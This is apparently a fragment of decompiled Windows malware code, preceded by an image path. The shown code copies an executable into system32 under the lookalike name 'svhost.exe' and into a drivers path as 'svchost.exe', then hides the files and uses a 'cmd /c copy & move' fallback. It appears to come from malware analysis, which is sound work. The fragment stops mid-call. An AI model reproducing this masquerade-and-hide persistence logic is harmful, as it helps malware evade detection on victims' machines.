 strcat(Buffer, "\\drivers\\");
strcat(Buffer, "svchost.exe");
if ( sub_408700(Buffer) )
SetFileAttributesA(Buffer, 0x80u);
if ( sub_408700("C:\\windows\\system32\\svhost.exe") )
SetFileAttributesA("C:\\windows\\system32\\svhost.exe", 0x80u);
CopyFileA(ExistingFileName, "C:\\windows\\system32\\svhost.exe", 0);
SetFileAttributesA("C:\\windows\\system32\\svhost.exe", 2u);
v17 = MoveFileExA(ExistingFileName, Buffer, 1u);
SetFileAttributesA(Buffer, 2u);
if ( !v17 || sub_408700(ExistingFileName) )
{
Sleep(0x3E8u);
sprintf(
&v36,
"cmd /c copy /y %s %s & move /y %s %s",
ExistingFileName,
"C:\\windows\\system32\\svhost.exe",
ExistingFileName,